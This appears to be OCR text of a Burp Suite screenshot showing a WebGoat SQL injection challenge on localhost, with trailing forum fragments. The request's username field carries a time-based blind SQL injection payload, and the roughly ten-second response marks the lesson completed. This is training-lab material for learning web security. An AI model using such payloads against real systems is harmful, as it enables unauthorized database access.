 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost:9090 ?
Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:9090/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 233
Cookie: JSESSIONID=09E4482F053E1F3017D57839029F0982
Connection: close
username_reg=test' AND
CHAR(119)||CHAR(109)||CHAR(71)||CHAR(83)=REGEXP_SUBSTRING(REPEAT(LEFT(
CRYPT_KEY(CHAR(65)||CHAR(69)||CHAR(83),NULL),0),500000000),NULL)--
cMPc&email_reg=test@gmail.com&password_reg=test&confirm_password_reg=
test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:9090
Content-Type: application/json;charset=UTF-8
Date: Mon, 02 Apr 2018 00:34:58 GMT
Connection: close
Content-Length: 267
{
"lessonCompleted" : true,
"feedback" : "User test' AND
CHAR(119)||CHAR(109)||CHAR(71)||CHAR(83)=REGEXP_SUBSTRING(REPEAT(LEFT
(CRYPT_KEY(CHAR(65)||CHAR(69)||CHAR(83),NULL),0),500000000),NULL)--
cMPc created, please proceed to the login page.",
"output" : null
}
? < + > Type a search term 0 matches
Done 537 bytes | 9,754 millis
130% Search
crack-ng Kali Forums NetH
olved in an SQL injection. I
the SQL lessons.
Register Now